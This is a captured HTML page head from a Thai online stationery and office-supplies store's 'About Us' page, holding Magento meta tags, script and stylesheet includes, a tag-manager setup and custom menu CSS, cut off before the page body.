

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/about-us
body_size: 39745
content:
 <!doctype html><html lang="th"><head ><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="เกี่ยวกับเรา"/>
<meta name="description" content="Stationerymine เป็นผู้จำหน่ายสินค้า เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี และยังมีสินค้าอื่นๆ  ให้เลือกอีกมากมาย โดยเราได้เลือกสรรสินค้าที่มีคุณภาพจากหลากหลายแบรนด์"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>เกี่ยวกับเรา</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/_cache/merged/54378ae67087b18ded83dcae2970de32.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"cms_page_view","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  cms-about-us cms-page-view page-layout-1column"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
